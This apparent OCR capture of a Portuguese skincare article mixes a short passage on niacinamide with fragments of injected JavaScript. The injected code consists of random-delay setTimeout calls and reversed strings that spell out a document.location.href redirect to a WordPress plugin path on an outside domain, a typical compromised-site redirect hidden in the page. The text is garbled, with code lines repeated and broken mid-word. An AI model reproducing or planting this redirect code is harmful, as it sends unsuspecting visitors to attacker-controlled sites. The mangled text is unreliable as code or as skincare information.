
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tos que
aplicamos na nossa pele.
1 | NIACINAMIDA
A Niacinamida é uma forma da vitamina B3 e,
enquan
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var